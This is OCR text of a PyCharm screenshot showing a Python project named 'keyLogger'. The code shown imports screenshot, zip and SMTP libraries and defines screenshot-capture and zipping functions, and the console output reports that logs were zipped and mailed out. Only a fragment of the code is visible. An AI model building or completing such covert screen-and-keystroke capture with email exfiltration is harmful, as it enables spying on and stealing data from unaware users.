 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keyLogger - main.py
keyLogger main.py main
Project Project main.py utils.pyi
keyLogger C:\Users\DEMIR\PycharmProjects\keyLogger
venv library root
1.png
2.png
3.png
4.png
5.png
6.png
7.png
8.png
9.png
10.png
11.png
12.png
13.png
files.zip
log.txt
main.py
External Libraries
Scratches and Consoles
3 13 9
1 import pyautogui
2 import time
3 import subprocess
4 import sys
5 import smtplib
6 import os
7 from os.path import basename
8 from email.mime.application import MIMEApplication
9 from email.mime.multipart import MIMEMultipart
10 from email.mime.text import MIMEText
11 from email.utils import COMMASPACE, formatdate
12 from zipfile import ZipFile
13
14 ssCounter = 0
15 counter = 1
16
17 def takeScreenShot():
18 global ssCounter
19 myScreenshot = pyautogui.screenshot()
20 myScreenshot.save(r'{0}.png'.format(ssCounter+1))
21 ssCounter += 1
22
23 def zipFile(files):
24 print("=> Dosyalar zipleniyor...")
25 with ZipFile('files.zip','w') as zip:
Run: main
C:\Users\DEMIR\PycharmProjects\keyLogger\venv\Scripts\python.exe C:/Users/DEMIR/PycharmProjects/keyLogger/main.py
=> Log tutmaya başlandı
=> Dosyalar zipleniyor...
=> Zipleme tamamlandı!
=> Mail hazırlanıyor...
=> Mail başarıyla gönderildi!
Structure
Bookmarks
Version Control Run TODO Problems Terminal Python Packages Python Console 2 Event Log
Unused import statement 'from email.utils import COMMASPACE, formatdate' 11:29 CRLF UTF-8 4 spaces Python 3.7 (keyLogger)
9°C
Güneşli
PC
5
09:36
8.11.2022
1